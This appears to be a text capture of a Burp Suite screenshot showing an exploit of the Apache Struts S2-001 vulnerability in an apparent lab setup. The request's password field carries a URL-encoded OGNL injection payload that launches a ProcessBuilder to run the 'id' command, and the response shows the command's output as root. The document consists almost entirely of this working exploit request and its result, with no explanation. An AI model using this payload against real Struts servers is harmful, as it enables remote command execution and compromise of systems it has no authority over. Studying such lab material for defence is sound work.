 Send Cancel < > Target: http://your-vps-ip:8080 ?
Request
Pretty Raw \n Actions
1 POST /login.action HTTP/1.1
2 Host: your-vps-ip:8080
3 Content-Length: 518
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://your-vps-ip:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
10 Referer: http://your-vps-ip:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: lang=zh-CN; COOKIE_SUPPORT=true; GUEST_LANGUAGE_ID=en_US;
JSESSIONID=B77B3BFBFF34461B18B3D8D5E7E63DDD
14 Connection: close
15
16 username=admin&password=
%25%7B%23a%3D(new%20java.lang.ProcessBuilder(new%20java.lang.Stri
ng%5B%5D%7B%22id%22%7D)).redirectErrorStream(true).start()%2C%23b
%3D%23a.getInputStream()%2C%23c%3Dnew%20java.io.InputStreamReader
(%23b)%2C%23d%3Dnew%20java.io.BufferedReader(%23c)%2C%23e%3Dnew%2
0char%5B50000%5D%2C%23d.read(%23e)%2C%23f%3D%23context.get(%22com
.opensymphony.xwork2.dispatcher.HttpServletResponse%22)%2C%23f.ge
tWriter().println(new%20java.lang.String(%23e))%2C%23f.getWriter(
).flush()%2C%23f.getWriter().close()%7D
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Date: Tue, 01 Mar 2022 07:46:59 GMT
4 Connection: close
5 Content-Length: 50671
6
7
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
10 <html>
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
13 <title>S2-001</title>
14 </head>
15 <body>
16 <h2>S2-001 Demo</h2>
17 <p>link: <a href="https://struts.apache.org/docs/s2-001.html">
https://struts.apache.org/docs/s2-001.html</a></p>
18
19
20 <form id="login" name="login" onsubmit="return true;" action="/login.action" method="post">
21 <table class="wwFormTable">
22 <tr>
23 <td class="tdLabel"><label for="login_username" class="label">username:</label></td>
24 <td
25 ><input type="text" name="username" value="admin" id="login_username"/>
26 </td>
27 </tr>
28 uid=0(root) gid=0(root) groups=0(root)
29
30
INSPECTOR